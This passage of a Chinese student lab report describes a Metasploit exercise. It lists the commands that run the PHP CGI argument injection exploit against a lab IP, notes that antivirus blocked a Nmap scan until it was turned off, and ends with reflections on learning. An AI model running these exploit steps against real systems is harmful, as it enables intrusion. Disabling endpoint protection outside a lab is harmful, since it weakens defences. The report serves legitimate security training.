

2.5 PHP CGI参数执行注入漏洞利用(80端口)

2.5.1 利用步骤

use exploit/multi/http/php_cgi_arg_injection #选择漏洞

set RHOST 192.168.44.132 #设置要攻击的机器IP

exploit #开始攻击

2.5.2 攻击验证

- 如图所示

3.问题及解决方案

-

问题1:Nmap扫描失败

-

问题1解决方案:通过查询日志,发现Nmap扫描被拦截,通过查阅相关资料得知,电脑安装的

Windows Defender或者火绒会除了会拦截别人的攻击,还会拦截本机对别人的攻击,所以在使用Nmap扫描之前,需要先关闭杀软,即可迅速扫描得到结果

4.学习感悟、思考等

技术层面的收获:

- 熟悉了Metasploit的基本工作流程,从信息收集到漏洞利用的完整链条

- 掌握了多个常见漏洞的利用方法,理解了不同服务的安全风险点

- 学会了使用辅助模块进行主机发现和端口扫描,为后续渗透测试奠定基础

安全意识的提升:

- 认识到即使是常见的网络服务,如果配置不当或存在漏洞,也会带来严重的安全风险

- 理解了防御措施的重要性,需要及时更新补丁并进行安全配置

- 体会到渗透测试在安全评估中的关键作用,有助于发现和修复安全隐患

实践能力的增强:

- 通过实际操作加深了对理论知识的理解

- 培养了分析问题和解决问题的能力

- 建立了系统化的渗透测试思维模式

浙公网安备 33010602011771号

浙公网安备 33010602011771号